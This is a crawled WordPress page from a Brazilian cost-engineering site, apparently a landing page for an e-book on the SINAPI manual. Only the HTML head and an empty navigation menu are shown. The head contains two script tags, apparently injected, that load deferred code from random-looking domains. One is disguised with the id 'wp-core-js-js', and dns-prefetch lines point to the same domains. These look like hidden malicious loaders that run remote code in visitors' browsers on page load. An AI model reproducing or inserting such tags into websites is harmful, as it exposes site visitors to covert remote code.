

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engenheirodecustos.com.br/e-book-sinapi-blog/
body_size: 9967
content:
  <!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="pt-BR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="pt-BR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://engenheirodecustos.com.br/xmlrpc.php" />
<meta charset="UTF-8" />
<!-- OptimizePress SEO options -->
<title>E-book - Manual Sinapi - Blog - Engenheiro de Custos</title>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://engenheirodecustos.com.br/e-book-sinapi-blog/" />
<meta property="og:title" content="E-book - Manual Sinapi - Blog - Engenheiro de Custos" />
<!-- OptimizePress SEO options end -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.11.59" />
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff) format("woff");font-weight:300;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff) format("woff");font-weight:700;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
@font-face{font-style:normal;font-family:Bitter;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
</style>
<script>
if("fonts" in document){
var source_sans_pro_300 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-300.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-300.woff) format('woff')");
var source_sans_pro_700 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-700.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-700.woff) format('woff')");
var source_sans_pro_regular = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-regular.woff) format('woff')");
var bitter_regular = new FontFace("Bitter", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/bitter-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter-regular.woff) format('woff')");
Promise.all([source_sans_pro_300.load(),source_sans_pro_700.load(),source_sans_pro_regular.load(),bitter_regular.load(),]).then( function(loadedFonts){loadedFonts.forEach(function(font){document.fonts.add(font);});});
}</script>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>E-book - Manual Sinapi - Blog - Engenheiro de Custos</title>
<link rel="canonical" href="https://engenheirodecustos.com.br/e-book-sinapi-blog/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="E-book - Manual Sinapi - Blog - Engenheiro de Custos" />
<meta property="og:url" content="https://engenheirodecustos.com.br/e-book-sinapi-blog/" />
<meta property="og:site_name" content="Engenheiro de Custos" />
<meta property="article:modified_time" content="2025-11-10T14:29:57+00:00" />
<meta property="og:image" content="https://engenheirodecustos.com.br/wp-content/uploads/2022/07/ebook-sinapi-887x1024.png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/","url":"https://engenheirodecustos.com.br/e-book-sinapi-blog/","name":"E-book - Manual Sinapi - Blog - Engenheiro de Custos","isPartOf":{"@id":"https://engenheirodecustos.com.br/#website"},"primaryImageOfPage":{"@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/#primaryimage"},"image":{"@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/#primaryimage"},"thumbnailUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2022/07/ebook-sinapi-887x1024.png","datePublished":"2016-06-07T16:48:41+00:00","dateModified":"2025-11-10T14:29:57+00:00","breadcrumb":{"@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://engenheirodecustos.com.br/e-book-sinapi-blog/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/#primaryimage","url":"https://engenheirodecustos.com.br/wp-content/uploads/2022/07/ebook-sinapi.png","contentUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2022/07/ebook-sinapi.png","width":1170,"height":1350},{"@type":"BreadcrumbList","@id":"https://engenheirodecustos.com.br/e-book-sinapi-blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://engenheirodecustos.com.br/"},{"@type":"ListItem","position":2,"name":"E-book &#8211; Manual Sinapi &#8211; Blog"}]},{"@type":"WebSite","@id":"https://engenheirodecustos.com.br/#website","url":"https://engenheirodecustos.com.br/","name":"Engenheiro de Custos","description":"Muito mais que preencher um planilha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://engenheirodecustos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/comments/feed/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69971638-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-69971638-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1656158834641255');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1656158834641255&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="eyh0yo8wgls74zwak1rwiteh7mjdzd" />
<!-- <link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css' href='https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=1.11.86' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763167815' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/7jq6t5dq/87bmg.css" media="all"/>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-page-style-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/pages/marketing/1/style.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-default-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ws-plugin--optimizemember-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-2719343665' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/e2aeaeeh/4l56c.css" media="all"/>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/lw2qbf7m/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.26","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"1","op_page_builder":"1","op_create_new_page":"","imgurl":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engenheirodecustos.com.br\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/8kxfxts7/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.26" id="optimizepress-op-jquery-base-all-js"></script> -->
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1763185567" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1z7o9fqu/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> -->
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1763185567" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/engenheirodecustos.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/2yix6beg/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> -->
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-05 11:53:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/ke2gw1p4/g1ik3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&amp;qcABC=1&amp;ver=1.2.12-1.2.12-2719343665" id="ws-plugin--optimizemember-js"></script> -->
<link rel="https://api.w.org/" href="https://engenheirodecustos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engenheirodecustos.com.br/wp-json/wp/v2/pages/8223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engenheirodecustos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://engenheirodecustos.com.br/?p=8223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fe-book-sinapi-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fe-book-sinapi-blog%2F&#038;format=xml" />
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
<![endif]-->
<style type="text/css" id="op_header_css">
p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-style:normal;font-weight:normal;font-size:17px;font-family:"Source Sans Pro", sans-serif;color:#636363}a, blockquote{font-family:"Source Sans Pro", sans-serif}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-family:"Source Sans Pro", sans-serif}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-family:"Source Sans Pro", sans-serif}h3,.main-content h3,.single-post-content h3{font-family:"Source Sans Pro", sans-serif}h4,.main-content h4,.single-post-content h4,.older-post h4 a{font-family:"Source Sans Pro", sans-serif}h5,.main-content h5,.single-post-content h5{font-family:"Source Sans Pro", sans-serif}h6,.main-content h6,.single-post-content h6{font-family:"Source Sans Pro", sans-serif}.site-title,.site-title a{font-weight:bold;font-size:24px;font-family:"Montserrat", sans-serif}.site-description{font-family:"Source Sans Pro", sans-serif;color:#0F87C9}.banner .site-description{font-family:"Source Sans Pro", sans-serif;color:#0F87C9}body{background-color:#ffffff !important}.footer{background: #2c323e;background: -moz-linear-gradient(top, #2c323e 0%, #2c323e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2c323e), color-stop(100%,#2c323e));background: -webkit-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: -o-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: -ms-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: linear-gradient(top, #2c323e 0%,#2c323e 100%));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2c323e', endColorstr='#2c323e',GradientType=0 )}.footer-navigation ul li a{color:#ffffff}.footer-navigation ul li a:hover{color:#ffffff}.footer p{color:#ffffff}.footer h1{color:#ffffff}.footer h2{color:#ffffff}.footer h3{color:#ffffff}.footer h4{color:#ffffff}.footer h5{color:#ffffff}.footer h6{color:#ffffff}.footer a{color:#ffffff}.footer a:hover{color:#ffffff}.footer small.footer-copyright{color:#ffffff}.footer small.footer-copyright a{color:#ffffff}.footer small.footer-copyright a:hover{color:#ffffff}.footer small.footer-disclaimer{color:#ffffff}.footer small.footer-disclaimer a{color:#ffffff}.footer small.footer-disclaimer a:hover{color:#ffffff}div.include-nav .navigation ul li a{color:#b9bdc0}
</style>
<meta property="fb:app_id" content="1602748206402859" />
<link href="https://fonts.googleapis.com/css?family=Open Sans:300,r,b,i,bi|Source Sans Pro:300,r,i,b,bi|Montserrat:r" rel="stylesheet" type="text/css" /><link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
<body class="wordpress ltr pt pt-br parent-theme logged-out singular singular-page singular-page-8223 page-template-default op-live-editor-page op-plugin epc-sdbr-l epico-sidebar epc-s3 epc-bt epc-sst epc-loop-c epc-meta-icons epc-col-prim safari desktop">
<div class="container main-content">
<div class="banner include-nav" style="background-color:#2c323e">
<div class="fixed-width cf">
<div class="eight columns">
<div class="op-logo"><img src="https://engenheirodecustos.com.br/wp-content/uploads/2019/03/logoEngCustos-7.png" alt="Engenheiro de Custos" /></div>                </div>
<div class="sixteen columns">
<style>
.banner .navigation a{
font-family: "PT Sans", sans-serif;font-size: 13px;
}
</style>
<nav class="navigation fly-to-left">
<ul id="navigation-alongside"><div class="menu"><ul>
<li id="menu-item-5885" class="menu-item-5885"><a></a></li>
<li id="menu-item-2356" class="menu-item-2356"><a></a></li>
<li id="menu-item-4270" class="menu-item-4270"><a></a></li>
<li id="menu-item-5973" class="menu-item-5973"><a></a></li>
<li id="menu-item-6578" class="menu-item-6578"><a></a></li>
<li id="menu-item-5780" class="menu-item-5780"><a></a></li>
<li id="menu-item-6089" class="menu-item-6089"><a></a></li>
<li id="menu-item-5615" class="menu-item-5615"><a></a></li>
<li id="menu-item-1203" class="menu-item-1203"><a></a></li>
<li id="menu-item-7196" class="menu-item-7196"><a></a></li>
<li id="menu-item-6139" class="menu-item-6139"><a></a></li>
<li id="menu-item-1071" class="menu-item-1071"><a></a></li>
<li id="menu-item-1085" class="menu-item-1085"><a></a></li>
<li id="menu-item-1099" class="menu-item-1099"><a></a></li>
<li id="menu-item-1108" class="menu-item-1108"><a></a></li>
<li id="menu-item-3997" class="menu-item-3997"><a></a></li>
<li id="menu-item-4009" class="menu-item-4009"><a></a></li>
<li id="menu-item-3224" class="menu-item-3224"><a></a></li>
<li id="menu-item-3233" class="menu-item-3233"><a></a></li>
<li id="menu-item-5394" class="menu-item-5394"><a></a></li>
<li id="menu-item-3076" class="menu-item-3076"><a></a></li>
<li id="menu-item-8221" class="menu-item-8221"><a></a></li>
<li id="menu-item-3356" class="menu-item-3356"><a></a></li>
<li id="menu-item-4466" class="menu-item-4466"><a></a></li>
<li id="menu-item-8223" class="menu-item-8223"><a></a></li>
<li id="menu-item-7763" class="menu-item-7763"><a></a></li>
<li id="menu-item-7769" class="menu-item-7769"><a></a></li>
<li id="menu-item-8225" class="menu-item-8225"><a></a></li>
<li id="menu-item-7854" class="menu-item-7854"><a></a></li>
<li id="menu-item-7867" class="menu-item-7867"><a></a></li>
<li id="menu-item-8214" class="menu-item-8214"><a></a></li>
<li id="menu-item-6406" class="menu-item-6406"><a></a></li>
<li id="menu-item-2071" class="menu-item-2071"><a></a></li>
<li id="menu-item-7861" class="menu-item-7861"><a></a></li>
<li id="menu-item-7752" class="menu-item-7752"><a></a></li>
<li id="menu-item-7090" class="menu-item-7090"><a></a></li>
<li id="menu-item-7184" class="menu-item-7184"><a></a></li>
<li id="menu-item-7297" class="menu-item-7297"><a></a></li>
<li id="menu-item-7174" class="menu-item-7174"><a></a></li>
<li id="menu-item-7300" class="menu-item-7300"><a></a></li>
<li id="menu-item-7325" class="menu-item-7325"><a></a></li>
<li id="menu-item-3741" class="menu-item-3741"><a></a></li>
<li id="menu-item-3755" class="menu-item-3755"><a></a></li>
<li id="menu-item-8514" class="menu-item-8514"><a></a></li>
<li id="menu-item-8526" class="menu-item-8526"><a></a></li>
<li id="menu-item-8521" class="menu-item-8521"><a></a></li>
<li id="menu-item-1319" class="menu-item-1319"><a></a></li>
<li id="menu-item-1322" class="menu-item-1322"><a></a></li>
<li id="menu-item-1327" class="menu-item-1327"><a></a></li>
<li id="menu-item-7347" class="menu-item-7347"><a></a></li>
<li id="menu-item-7492" class="menu-item-7492"><a></a></li>
<li id="menu-item-7548" class="menu-item-7548"><a></a></li>
<li id="menu-item-6540" class="menu-item-6540"><a></a></li>
<li id="menu-item-8163" class="menu-item-8163"><a></a></li>
<li id="menu-item-8650" class="menu-item-8650"><a></a></li>
<li id="menu-item-7821" class="menu-item-7821"><a></a></li>
<li id="menu-item-8059" class="menu-item-8059"><a></a></li>
<li id="menu-item-1351" class="menu-item-1351"><a></a></li>
<li id="menu-item-540" class="menu-item-540"><a></a></li>
<li id="menu-item-7965" class="menu-item-7965"><a></a></li>
<li id="menu-item-7994" class="menu-item-7994"><a></a></li>
<li id="menu-item-8168" class="menu-item-8168"><a></a></li>
<li id="menu-item-7969" class="menu-item-7969"><a></a></li>
<li id="menu-item-7973" class="menu-item-7973"><a></a></li>
<li id="menu-item-7977" class="menu-item-7977"><a></a></li>
<li id="menu-item-7981" class="menu-item-7981"><a></a></li>
<li id="menu-item-7985" class="menu-item-7985"><a></a></li>
<li id="menu-item-7955" class="menu-item-7955"><a></a></li>
<li id="menu-item-7989" class="menu-item-7989"><a></a></li>
<li id="menu-item-7959" class="menu-item-7959"><a></a></li>
<li id="menu-item-7998" class="menu-item-7998"><a></a></li>
<li id="menu-item-8002" class="menu-item-8002"><a></a></li>
<li id="menu-item-8006" class="menu-item-8006"><a></a></li>
<li id="menu-item-8010" class="menu-item-8010"><a></a></li>
<li id="menu-item-8015" class="menu-item-8015"><a></a></li>
<li id="menu-item-3338" class="menu-item-3338"><a></a></li>
<li id="menu-item-8604" class="menu-item-8604"><a></a></li>
<li id="menu-item-8609" class="menu-item-8609"><a></a></li>
<li id="menu-item-8652" class="menu-item-8652"><a></a></li>
<li id="menu-item-7940" class="menu-item-7940"><a></a></li>
<li id="menu-item-8751" class="menu-item-8751"><a></a></li>
<li id="menu-item-8019" class="menu-item-8019"><a></a></li>
<li id="menu-item-8065" class="menu-item-8065"><a></a></li>
<li id="menu-item-8184" class="menu-item-8184"><a></a></li>
<li id="menu-item-8658" class="menu-item-8658"><a></a></li>
<li id="menu-item-8178" class="menu-item-8178"><a></a></li>
<li id="menu-item-8744" class="menu-item-8744"><a></a></li>
<li id="menu-item-7825" class="menu-item-7825"><a></a></li>
<li id="menu-item-5770" class="menu-item-5770"><a></a></li>
<li id="menu-item-6024" class="menu-item-6024"><a></a></li>
<li id="menu-item-5714" class="menu-item-5714"><a></a></li>
<li id="menu-item-5758" class="menu-item-5758"><a></a></li>
<li id="menu-item-2173" class="menu-item-2173"><a></a></li>
<li id="menu-item-5800" class="menu-item-5800"><a></a></li>
<li id="menu-item-8173" class="menu-item-8173"><a></a></li>
<li id="menu-item-4166" class="menu-item-4166"><a></a></li>
<li id="menu-item-4210" class="menu-item-4210"><a></a></li>
<li id="menu-item-5436" class="menu-item-5436"><a></a></li>
<li id="menu-item-5890" class="menu-item-5890"><a></a></li>
<li id="menu-item-3818" class="menu-item-3818"><a></a></li>
<li id="menu-item-4172" class="menu-item-4172"><a></a></li>
<li id="menu-item-7871" class="menu-item-7871"><a></a></li>
<li id="menu-item-8200" class="menu-item-8200"><a></a></li>
<li id="menu-item-2219" class="menu-item-2219"><a></a></li>
<li id="menu-item-3463" class="menu-item-3463"><a></a></li>
<li id="menu-item-6774" class="menu-item-6774"><a></a></li>
<li id="menu-item-2261" class="menu-item-2261"><a></a></li>
<li id="menu-item-8488" class="menu-item-8488"><a></a></li>
<li id="menu-item-8477" class="menu-item-8477"><a></a></li>
<li id="menu-item-8486" class="menu-item-8486"><a></a></li>
<li id="menu-item-8499" class="menu-item-8499"><a></a></li>
<li id="menu-item-3095" class="menu-item-3095"><a></a></li>
<li id="menu-item-3370" class="menu-item-3370"><a></a></li>
<li id="menu-item-3468" class="menu-item-3468"><a></a></li>
<li id="menu-item-6910" class="menu-item-6910"><a></a></li>
<li id="menu-item-6918" class="menu-item-6918"><a></a></li>
<li id="menu-item-6924" class="menu-item-6924"><a></a></li>
<li id="menu-item-8393" class="menu-item-8393"><a></a></li>
<li id="menu-item-8354" class="menu-item-8354"><a></a></li>
<li id="menu-item-8406" class="menu-item-8406"><a></a></li>
<li id="menu-item-8414" class="menu-item-8414"><a></a></li>
<li id="menu-item-3514" class="menu-item-3514"><a></a></li>
<li id="menu-item-7786" class="menu-item-7786"><a></a></li>
